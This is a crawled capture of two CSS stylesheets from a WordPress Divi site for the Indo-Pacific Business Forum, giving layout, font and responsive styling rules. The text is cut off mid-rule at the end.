

--- FILE ---
content_type: text/css
request_url: https://indopacificbusinessforum.com/wp-content/themes/Divi-child/style.css?ver=4.27.4
body_size: 155
content:
/*
Theme Name:   Divi child theme
Description:  Write here a brief description about your child-theme
Author:       ipbf
Author URL:   http://socialrevamp.com/dev/ipbf
Template:     Divi
Version:      1.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html
Text Domain:  Divi-child
*/

/* Write here your own personal stylesheet */




--- FILE ---
content_type: text/css
request_url: https://indopacificbusinessforum.com/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1760357799
body_size: 5168
content:
body,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_blog_grid .et_quote_content blockquote cite,.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_blog_grid .et_link_content a.et_link_main_url,body .et_pb_bg_layout_light .et_pb_post p,body .et_pb_bg_layout_dark .et_pb_post p{font-size:14px}.et_pb_slide_content,.et_pb_best_value{font-size:15px}#main-header .nav li ul a{color:rgba(0,0,0,0.7)}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{border-radius:0px}@media only screen and (min-width:981px){.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:11.88px}}@media only screen and (min-width:1350px){.et_pb_row{padding:27px 0}.et_pb_section{padding:54px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:81px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Source Sans Pro',Helvetica,Arial,Lucida,sans-serif}p{font-size:19px;color:#333;line-height:28px}h4{color:#002f6c;font-size:33px;font-weight:600}.et_pb_button{border:none!important}.et_pb_button::after{display:none!important}.TopHeader .et_pb_column_0_tb_header{margin:0!important;width:20%}.TopHeader .et_pb_column_1_tb_header{margin-right:0!important;width:63%;text-align:right}.TopHeader .et_pb_menu__wrap{justify-content:flex-end!important}.TopHeader .et_pb_column_2_tb_header{width:25%!important;float:right;text-align:right}.HeadButton{background:#002f6c!important;border-radius:0;font-size:18px!important;color:#fff;padding:6px 12px!important}.HeadButton:hover{background:#2b68b7!important}.TopHeader #menu-main-menu li a{color:#002f6c;font-size:18px}.TopHeader #menu-main-menu li{margin-left:15px;padding-top:5px;padding-left:0;padding-right:0;margin-right:5px}.logo{padding-top:3px}.TopHeader{border-bottom:1px solid #ccc}.footerBottom{border-top:1px solid #fff}.footerBottom .et_pb_text_inner{text-align:center;font-size:16px;color:#fff}.footerTop{padding:20px 0 10px!important}.footerTop h2{position:relative;padding-bottom:15px;color:#fff;font-size:33px;font-weight:600;line-height:40px}.footerTop h2::after{left:0;position:absolute;content:"";width:60px;height:4px;background:#c98228;bottom:0}.footerTop .et_pb_button{background:#fff!important;border-radius:0!important;color:#002f6c;font-size:18px;padding:10px 25px!important;margin-top:20px}.footerTop .et_pb_button:hover{background:#a5e2ff!important}.footerTop h3{color:#fff;font-size:20px}.footerTop .et_pb_menu{background:none!important}.footerTop .et_pb_menu ul{display:block!important;margin:0 0 0 0px!important}.footerTop .et_pb_menu ul li{display:block!important;margin:0!important;padding:5px 0 5px 20px!important}.footerTop .et_pb_menu ul li a{color:#fff;font-size:15px!important}.footerTop .et_pb_menu ul li::before{position:absolute;left:0;top:9px;content:"";height:8px;width:8px;border-top:1px solid #fff;border-right:1px solid #fff;transform:rotate(45deg);-webkit-transform:rotate(45deg)}.footerTop p,.footerTop p a{color:#fff;font-size:15px;line-height:28px}.SocialIcon{padding:10px 0 0}.SocialIcon br{display:none}.SocialIcon i{color:#fff;font-size:32px;padding-right:20px;cursor:pointer}.SocialIcon i:hover{color:#ccc}.bannerBottomBlock .et_pb_column{margin:0!important;width:50%!important}.bannerBottomBlock .et_pb_column_1{background:#002f6c;padding:30px 30px 10px 8%;min-height:330px}.bannerBottomBlock h2{font-size:42px;color:#fff;font-weight:600;padding:0 0 12px}.bannerBottomBlock p{color:#fff;font-size:21px;line-height:25px}.bannerBottomBlock .readMore{color:#021d32;background:#fff;font-size:18px;padding:8px 30px;display:inline-block}.bannerBottomBlock .readMore:hover{background:#ccc}.bannerBottomBlock iframe{width:100%!important;height:330px!important}.bannerBottomBlock .fluid-width-video-wrapper{padding-top:0!important}.bannerBottomBlock{background:#002f6c!important}.bannerBottomBlock .et_pb_row.et_pb_row_1{width:100%!important;max-width:100%!important}.partnersBlock h2{text-align:center;font-size:34px;color:#002f6c;text-transform:uppercase;font-weight:600;padding:0 0 30px;letter-spacing:2px}.partnersBlock ul{margin:0;padding:0;text-align:center}.partnersBlock ul li{display:inline-block;vertical-align:middle;padding:12px 20px}.partnersBlock ul:last-child li{padding:12px 40px}.welcomeBlock h2{color:#002f6c;font-size:42px;font-weight:600;padding:0 0 12px}.welcomeBlock p{font-size:21px;color:#000;line-height:25px}.welcomeBlock .readMore{color:#fff;background:#002f6c;font-size:18px;padding:8px 15px;display:inline-block}.welcomeBlock .readMore:hover{background:#1862c4}.speakersBlock h2{color:#fff;font-size:33px;font-weight:600;text-transform:uppercase;letter-spacing:2px}.speakersBlock .et_pb_button{color:#002f6c;background:#fff!important;font-size:18px;padding:10px 20px!important;display:none;border-radius:0!important}.speakersBlock .et_pb_button:hover{background:#e6e6e6!important}.speakersBlock h4{color:#fff;position:relative;font-size:24px;font-weight:600;padding:12px 0 15px}.speakersBlock h5{color:#fff;padding-top:12px;font-style:italic}.speakersBlock h4::after{content:"";left:0;position:absolute;width:60px;height:4px;background:#c98228;bottom:0}.resourcesBlock h2{color:#002f6c;font-size:40px;font-weight:600;padding:10px 0 15px;text-transform:uppercase!important}.resourcesBlock p{font-size:19px;color:#000;line-height:28px}.resourcesBlock p a{color:#002f6c!important}.photoGallery h2{color:#002f6c;font-size:40px;font-weight:600;padding:10px 0 0px;text-transform:uppercase!important}.photoGallery-btn{padding:15px 0 50px 0!important}.photoGallery-btn .et_pb_button_1.et_pb_bg_layout_light{background:#002f6c!important;color:#fff!important;border-radius:0px!important}.gal-cls{padding:0px 0 15px 0!important}.Highlights-cls .et_pb_row{padding:0px!important}.Highlights-cls h2{color:#002f6c;font-size:40px;font-weight:600;padding-bottom:30px!important}.photoGallery .et_pb_image_wrap img{width:100%!important}.innerBanner h1{text-align:center;font-size:55px;font-weight:600}.about-content-cls{padding:0px!important;background:#f3f3f3!important}.about-content-cls .et_pb_row{padding:0px!important;width:100%!important;max-width:100%!important}.about-content-cls .et_pb_row .et_pb_image_wrap{width:100%!important}.about-content-cls .et_pb_row .et_pb_image_wrap img{width:100%!important}.about-content-cls .et_pb_column{width:50%!important;margin-right:0%}.about-content-cls .et_pb_column_1{padding:30px 20px 10px 6%}.about-content-cls p{font-size:19px;color:#333;line-height:28px}.about-content-cls .et_pb_column_4{padding:30px 4% 10px 20px}.tool-block-cls{padding:60px 0!important}.tool-block-cls .et_pb_row{padding:0px!important}.tool-block-cls h3{color:#002f6c;font-size:33px;font-weight:600;padding:0px!important;margin-bottom:35px}.tool-icon-cls .et_pb_column{background:#f3f3f3;padding:25px 20px;text-align:center;width:30%!important;margin:0 2% 35px!important;box-shadow:0 0 8px #666;min-height:330px}.tool-icon-cls2 .et_pb_column_9,.tool-icon-cls2 .et_pb_column_11{visibility:hidden;opacity:0!important;height:0!important;padding:0!important;background:none!important}.tool-icon-cls .et_pb_image{margin-bottom:15px!important}.tool-icon-cls h4{font-size:22px;color:#002f6c;text-align:center;font-weight:600}.tool-block-cls .et_pb_row .et_pb_column h4{min-height:auto!important}.tool-icon-cls p{font-size:15px;color:#333;text-align:center;line-height:22px}.tool-block-clsnew .et_pb_column{background:#fafafa!important;min-height:410px!important}.tool-block-clsnew .et_pb_column.et_pb_column_12{min-height:auto!important;background:none!important}.tool-block-clsnew .et_pb_row_8 .et_pb_column_1_2.et_pb_column_16{margin-left:18%!important}.partnersBlock-1 h4{padding:0 0 5px;font-size:19px;color:#002f6c;font-weight:600}.partnersBlock-1 h3{padding:0 0 10px;font-size:33px;color:#002f6c;font-weight:600;line-height:40px}.partnersBlock-1 hr{border:none;border-bottom:1px solid #333;margin-bottom:12px}.partnersBlock-1 p{font-size:19px;color:#333;line-height:26px}.mediaBlock h2{color:#002f6c;font-size:33px;font-weight:600;padding:0 0 30px}.mediaBlock p{font-size:19px;color:#000;padding:0 0 30px}.mediaBlock .readMore{color:#fff;background:#002f6c;font-size:18px;padding:12px 15px;display:inline-block}.mediaBlock .readMore:hover{background:#1a64c4}.TopHeader #menu-main-menu li.current-menu-item::after{content:"";border-bottom:1px solid #000;height:1px;width:100%;bottom:0;left:0;position:absolute}footer #menu-main-menu-1 .menu-item-has-children a{display:none}footer #menu-main-menu-1 .menu-item-has-children::before{display:none}footer #menu-main-menu-1 .menu-item-has-children{padding:0!important}footer #menu-main-menu-1 .menu-item-has-children .sub-menu{position:relative!important;width:auto!important;opacity:1!important;background:none!important;visibility:visible!important;left:inherit!important;top:inherit!important;border:none!important;box-shadow:none!important;padding:0!important}footer #menu-main-menu-1 .menu-item-has-children .sub-menu li a{display:block!important;padding:0!important}footer #menu-main-menu-1 .menu-item-has-children .sub-menu li{padding:0px 0 4px 20px!important}.banner .et_pb_image_wrap{display:block!important}.banner .et_pb_image_wrap img{width:100%!important}.TopHeader #menu-main-menu li ul li{margin-left:10px!important}.tool-icon-cls_4 .et_pb_column{width:46%!important}.tool-block-clsnew .et_pb_column.et_pb_column_4_4.et_pb_column_10{background:none!important;min-height:auto!important}.partnersBlock-1 .et_pb_row{display:flex;align-items:center}.box3Flex .et_pb_row{display:flex}.box3Flex .et_pb_column.et_pb_column_1_3{background-color:#fafafa;padding-top:30px!important;padding-right:30px!important;padding-bottom:30px!important;padding-left:30px!important;box-shadow:0px 2px 18px 0px rgba(0,0,0,0.3)}.box3Flex .et_pb_column.et_pb_column_1_3 .et_pb_module{background:none!important;padding:0!important;box-shadow:none!important}.box3Flex{padding-bottom:60px!important}.box3Flex .et_pb_row.et_pb_row_10 .et_pb_column_20{display:none!important}.box3Flex .et_pb_row.et_pb_row_10 .et_pb_column_18{margin-left:17%}.speak-cls{padding:0px 0 0 0px!important}.speak-cls .et_pb_row{padding-top:0px!important;padding-bottom:0px!important}.speak-cls h5{text-align:center!important;font-size:22px;line-height:26px;color:#102a4e;font-weight:700!important}.speak-cls .et_pb_widget_area_left{border:none!important;padding:0px!important}.speak-cls .widget_execphp{width:100%!important;margin:0px!important;float:none!important}.speak-cls .teamimgBlock{width:33%!important;display:inline-block;padding:0 20px;text-align:center!important;vertical-align:top!important;margin-bottom:60px}.speak-cls .teamimgBlock .imgBlock{overflow:hidden;max-width:100%;margin-bottom:20px;margin-left:0;padding-right:0;padding-left:0;border-radius:100%}.speak-cls .teamimgBlock .imgBlock img{width:100%;height:100%;border-radius:100%}.speak-cls .teamDetls h3{font-size:26px;line-height:34px;font-weight:700;color:#102a4e}.speak-cls .widget_execphp .execphpwidget{text-align:center!important}.speak-cls .teamDetls p{color:#1d1d1d;font-size:16px;line-height:20px;font-style:normal;font-weight:600;text-transform:none;margin-bottom:10px}.speak-cls .teamDetls h6{font-style:italic;font-size:16px;line-height:22px}.speak-cls .teamDetls a .imgBlock{color:#1d74b6;font-size:16px;font-weight:700;margin-bottom:0px!important}.forum-cls .et_pb_row{padding-top:40px!important}.spekerbanner{padding:80px 0!important;background-image:url(https://indopacificbusinessforum.com/wp-content/uploads/2021/09/5f347007b1c1f2d17801a930_KCD-IPBF-branding-abstract-blue-web-scaled.jpg);background-position:50% 50%;background-size:cover}.spekerbanner h3{text-align:center!important;color:#fff!important;font-size:44px;font-weight:700}.spkerAllContent{width:75%;margin:0 auto;padding:40px 0!important}.spkerAllContent{width:75%;margin:0 auto;padding:40px 0!important}.spkerAllContent .spkerimg{width:40%!important;display:inline-block!important;vertical-align:top!important;padding-right:15px}.spkerAllContent .spkercontent{width:59%!important;display:inline-block!important;vertical-align:top!important;padding-left:15px}.spkerAllContent .spkerimg img{width:100%;height:100%;border-radius:100%}.spkercontent h4{margin-bottom:5px;color:#1d74b6;line-height:28px;font-size:28px}.spkercontent h6{margin-bottom:5px;padding-top:0;color:#1d74b6;font-size:20px;font-style:normal;font-weight:400;font-size:22px}.spkercontent p{font-size:17px}ul#menu-main-menu li.menu-item-type-custom:last-child{margin:0;padding:0 0 0 10px}ul#menu-main-menu li.menu-item-type-custom:last-child a{background:#002f6c;color:#fff;padding:15px 20px}.TopHeader .et_pb_column_2_tb_header .et_pb_button_module_wrapper{width:auto!important;display:inline-block;vertical-align:top;margin:0 0 0 10px!important}a.et_pb_button.Register-btn.HeadButton{display:inline-block}.register-btn-main .et_pb_text_inner{text-align:right}@media only screen and (max-width:1300px){.partnersBlock ul li{display:inline-block;vertical-align:middle;padding:12px}.about-content-cls p{font-size:17px;line-height:24px}.partnersBlock ul:last-child li{padding:12px 30px}}@media only screen and (max-width:1250px){.TopHeader #menu-main-menu li{margin-left:15px}.TopHeader #menu-main-menu li a{color:#002f6c;font-size:18px}.partnersBlock ul:last-child li{padding:12px 20px}}@media only screen and (max-width:1150px){.bannerBottomBlock p{color:#fff;font-size:18px;line-height:30px}.bannerBottomBlock h2{font-size:30px;color:#fff;font-weight:600;padding:0 0 12px}.TopHeader #menu-main-menu li a{font-size:15px}.TopHeader #menu-main-menu li{margin-left:8px}.TopHeader .et_pb_column_1_tb_header{padding-right:15px}.partnersBlock ul:last-child li{padding:10px;width:24%}.partnersBlock ul li{width:16%}.HeadButton{font-size:15px!important}}@media only screen and (max-width:980px){.spkerAllContent .spkerimg{width:50%!important;display:block!important;vertical-align:top!important;padding-right:15px;margin:0 auto!important}.spkerAllContent .spkercontent{width:100%!important;display:block;vertical-align:top!important;padding-left:15px;text-align:center!important;margin-top:20px}.resourcesBlock .et_pb_image_6{text-align:center!important}.TopHeader .et_pb_column_0_tb_header{margin-bottom:10px!important;width:50%!important}.footerTop .et_pb_menu__menu{display:block!important}.footerTop .et_mobile_nav_menu{display:none!important}.TopHeader .et_pb_column_1_tb_header{margin-right:0!important;width:45%!important;text-align:right}.bannerBottomBlock p{color:#fff;font-size:16px;line-height:28px}.bannerBottomBlock h2{font-size:26px;color:#fff;font-weight:600;padding:0 0 12px}.speakersBlock h4::after{content:"";left:0;position:absolute;width:60px;height:4px;background:#c98228;bottom:0;left:50%!important;transform:translate(-50%);-webkit-transform:translate(-50%)}.speakersBlock .et_pb_text_align_left{text-align:center!important}.photoGallery .et_pb_image_wrap{width:100%}.footerTop .et_pb_menu__wrap{justify-content:start!important}.about-content-cls .et_pb_column{width:100%!important;padding:30px 50px!important;margin:0!important}.tool-icon-cls .et_pb_column{width:100%!important;margin:0 0 35px!important;min-height:auto}.tool-block-clsnew .et_pb_column{min-height:auto!important}.tool-block-clsnew .et_pb_row_8 .et_pb_column_1_2.et_pb_column_16{margin-left:0!important}.tool-icon-cls_4 .et_pb_column{width:100%!important}.box3Flex .et_pb_row{display:block}.box3Flex .et_pb_row.et_pb_row_10 .et_pb_column_18{margin-left:0}.bannerBottomBlock iframe{height:260px!important}.TopHeader .et_pb_column_2_tb_header{width:100%!important;float:none;text-align:center}}@media only screen and (max-width:767px){.spkerAllContent .spkerimg{width:100%!important;display:block!important;vertical-align:top!important;padding-right:15px;margin:0 auto!important}.TopHeader .et_pb_column_2_tb_header .HeadButton{text-align:center!important;margin:0 auto!important;display:table}.bannerBottomBlock{background:transparent!important}.bannerBottomBlock .et_pb_column_1{min-height:auto!important}.bannerBottomBlock iframe{width:100%!important;height:400px!important}.bannerBottomBlock .fluid-width-video-wrapper{padding-top:400px!important}.TopHeader .et_pb_column_2_tb_header{width:auto!important;float:none!important}.bannerBottomBlock .et_pb_column{width:100%!important}.partnersBlock{padding-top:10px!important}.partnersBlock ul li{display:inline-block;vertical-align:middle;padding:12px;width:24%}.innerBanner h1{font-size:40px}.about-content-cls .et_pb_column{padding:20px!important}.partnersBlock-1 h3{font-size:24px;line-height:30px}.partnersBlock-1 .et_pb_row{display:block}.bannerBottomBlock{padding-bottom:0!important}.speak-cls .teamimgBlock{width:100%!important;display:block}.speak-cls .teamimgBlock .imgBlock img{width:80%;height:80%;border-radius:100%}}.homebanner h2{color:#ffffff}.homebanner p{color:#ffffff}.readmore-btn a{color:#021d32;background:#fff;font-size:18px;padding:8px 30px;display:inline-block;margin:15px 0 0 0}.readmore-btn a:hover{background:#ccc}@media only screen and (max-width:500px){.partnersBlock ul li{padding:10px;width:32%}.partnersBlock ul:last-child li{width:46%}.bannerBottomBlock iframe{height:240px!important}.bannerBottomBlock .fluid-width-video-wrapper{padding-top:240px!important}}@media only screen and (max-width:400px){.bannerBottomBlock iframe{height:180px!important}.bannerBottomBlock .fluid-width-video-wrapper{padding-top:180px!important}}.page-id-658 p{color:inherit;font-size:inherit;line-height:inherit}.why-attend-row .et_pb_team_member_image{background:#fff;width:90px!important;height:90px!important;margin:0 auto!important;box-shadow:0px 2px 18px 0px #66666685;border-radius:100%;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;top:-50px;margin-bottom:-30px!important}.why-attend-row .et_pb_team_member_image img{max-width:100%;height:auto}.why-attend-row .et_pb_column .et_pb_team_member{min-height:180px}.highlights-row .et_pb_column{display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.key-right-column{display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.key-right-column .et_pb_text{width:100%}.key-right-column .et_pb_team_member_image{float:none;text-align:center;margin:0 auto!important;display:table;margin-bottom:10px!important}.key-right-column .et_pb_team_member{width:20%;padding:0px 10px;margin-bottom:10px!important;display:block!important}.lp-top-row p{color:#fff}.key-left-column{display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-align-self:center;-moz-align-self:center;-ms-align-self:center;align-self:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.key-left-column .et_pb_module{width:100%}.speakers-row .et_pb_team_member_image{margin-bottom:25px}.speakers-row .et_pb_member_position{margin-bottom:8px}.speakers-row p{padding-bottom:8px}.custom_btn{font-size:18px;text-align:center;background:#002f6c;color:#fff;border-radius:0px;border:2px solid #002f6c!important;padding:12px 30px!important}.custom_btn:hover{color:#002f6c}.speakers-btn-row .et_pb_column{text-align:center}.speakers-btn-row .custom_btn{min-width:300px}.speakers-btn-row .et_pb_button_module_wrapper{display:inline-block;margin:10px 20px}.partners-row ul{padding:0;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;border:1px solid #cccccc}.box3Flex .et_pb_row:last-child .et_pb_column_1_3:last-child{display:none}.partners-row ul li{width:calc(100%/8);text-align:center;border:1px solid #cccccc;padding:15px;list-style:none;display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;min-height:150px;right:-.5px;position:relative}.social-icons.et_pb_social_media_follow_0 li a.icon{background:transparent!important;width:auto!important;height:auto!important;margin:0px 12px}.social-icons a.icon::before{width:auto!important;height:auto!important}.lp-top-row .et_pb_column_1{padding-top:15px}.key-right-column .et_pb_team_member_image{float:none;text-align:center}.key-right-column .et_pb_team_member_description{width:100%;display:block!important}.speakers-sec ul{display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:flex-start;-moz-justify-content:flex-start;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:flex-start;padding:0}.speakers-sec ul li{width:30%;text-align:center;list-style:none;margin-bottom:30px;margin-left:5%}.speakers-sec ul li:nth-child(3n+1){margin-left:0}.speakers-sec ul li img{border-radius:100%;margin-bottom:16px}.speakers-sec ul li h4{font-weight:700;font-size:26px;color:#102a4e}.speakers-sec ul li .speaker_position{font-size:16px;font-style:italic;padding-bottom:4px}.speakers-sec ul li .speaker_designation{font-weight:700;font-size:16px;line-height:21px;color:#1d1d1d;padding-bottom:4px}.speakers-sec ul li .read_btn{color:#1d74b6;font-size:16px;font-weight:700;margin-bottom:0px!important}.et_pb_text_2_tb_footer p{color:#fff;padding-bottom:5px}.image-slider .et-pb-controllers{display:none!important}.image-slider .et-pb-arrow-prev{left:0!important;opacity:1;top:35%}.image-slider .et-pb-arrow-next{right:0!important;opacity:1;top:35%}.image-slider .et_pb_slide{padding:0px 50px!important}.image-slider .et_pb_slide_image{margin:0px!important;margin-bottom:25px!important}.image-slider .et_pb_slide_title{font-size:22px!important;line-height:1.4em}.image-slider .et_pb_slides .et_pb_slider_container_inner{display:block}.tool-block-cls .et_pb_row{display:flex;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;-webkit-flex-wrap:wrap;-moz-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-justify-content:space-between;-moz-justify-content:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:space-between}.tool-block-cls .et_pb_row .et_pb_column{width:calc(50% - 20px)!important;margin:0!important;float:none!important;margin-bottom:35px!important}.tool-block-cls .et_pb_row:after{display:none}.tool-block-cls .et_pb_row .et_pb_column h4{min-height:80px;line-height:1.2em}.tool-block-cls .et_pb_row .et_pb_column p a{color:#002f6c}.tool-block-cls .et_pb_row .et_pb_column p{font-weight:600}.tool-block-cls{padding-bottom:30px!important}.indo-sec-hide{display:none}.highlights-row .et_pb_column p{color:#fff}.why-attend-row .et_pb_team_member{height:100%}.header-register-btns{position:absolute;top:100%;right:0;background:#fff;padding:15px;border-radius:5px;margin:0!important;max-width:250px;display:none}.header-register-btns a{display:block;text-align:center}.TopHeader .et_pb_column_2_tb_header.header-register-btns .et_pb_button_module_wrapper{display:block;margin:0 0 0!important}.TopHeader .et_pb_column_2_tb_header.header-register-btns .et_pb_button_module_wrapper+.et_pb_button_module_wrapper{margin-top:10px!important}.register-btn-main{text-align:right;width:17%!important}.home-logos-sec ul{margin:0!important;flex-wrap:wrap;list-style:none;justify-content:flex-start;align-items:center;padding:0!important}.home-logos-sec ul li{margin:0 0 20px!important;width:calc(100%/7);padding:0 4px;list-style:none;text-align:center}.home-logos-sec ul li img{height:auto;width:140px}@media (max-width:980px){.partners-row ul li{min-height:110px;right:0}.key-right-column .et_pb_team_member{width:33.33%}.tool-block-cls .et_pb_row .et_pb_column{width:100%!important}.tool-block-cls .et_pb_row .et_pb_column h4{min-height:auto}.speakers-btn-row .et_pb_button_module_wrapper{width:100%}.speakers-btn-row .custom_btn{width:100%!important;max-width:380px;min-width:auto}.why-attend-row .et_pb_column{margin-bottom:80px!important}.page-id-658 h2 br{display:none}.speakers-sec ul li{width:50%;text-align:center;list-style:none;padding:0px 20px;margin-bottom:30px;margin-left:0}.speakers-sec ul{-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center}.speakers-btn-row .et_pb_button_module_wrapper{display:inline-block;margin:0;margin-bottom:20px}.TopHeader .et_pb_column_1_tb_header{margin:0}.TopHeader .et_pb_column_2_tb_header{position:absolute;right:90px;left:auto;text-align:right;width:auto!important;z-index:3;top:6px}.TopHeader .et_pb_column_0_tb_header{margin-bottom:0px!important}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{margin-top:10px}.TopHeader .et_pb_column_1_tb_header{margin-top:9px;padding:0}.image-slider .et_pb_slide_image{margin:0px!important;margin-bottom:25px!important;width:100%!important;position:relative!important}.image-slider .et_pb_slide_description{width:100%!important}.image-slider .et_pb_slide_title{font-size:20px!important}.register-btn-main{display:none!important}.TopHeader .et_pb_column_2_tb_header.header-register-btns .et_pb_button_module_wrapper{display:inline-block;margin:10px 5px 0!important}body .TopHeader .header-register-btns{position:relative;display:block;width:100%!important;right:0;left:0;top:0;padding:10px 15px 0!important;max-width:100%!important;text-align:center}}@media only screen and (max-width:767px){.why-attend-row .et_pb_column{width:100%!important;margin-right:0px!important}.image-slider .et_pb_slide{padding:0px 30px!important}.image-slider .et-pb-arrow-prev{left:-10px!important}.image-slider .et-pb-arrow-next{right:-10px!important}.image-slider .et_pb_slide_title{font-size:16px!important}.image-slider .et_pb_slide_image{display:block!important}.why-attend-row{max-width:400px!important}.why-attend-row .et_pb_column .et_pb_team_member{min-height:120px}.partners-row ul li{width:33.33%}.speakers-sec ul li{width:100%;padding:0px 10px}.TopHeader .et_pb_column_2_tb_header{position:relative;right:0;left:0;text-align:center;width:100%!important;z-index:0;top:0;display:inline-block;margin-top:20px}.TopHeader .et_pb_column_0_tb_header{width:72%!important}.TopHeader .et_pb_column_1_tb_header{width:28%!important}.et_pb_row_0_tb_header.et_pb_row{width:90%}.et_pb_menu_0_tb_header.et_pb_menu .et_mobile_menu{margin-top:10px;min-width:280px;right:0!important;left:auto!important}body .TopHeader .header-register-btns{padding:5px 0px 0!important}.home-logos-sec ul li{margin:0 0 20px!important;width:calc(100%/2);text-align:center}}@media (max-width:479px){.key-right-column .et_pb_team_member{width:50%;padding:0px 10px;margin-bottom:10px!important}.key-right-column 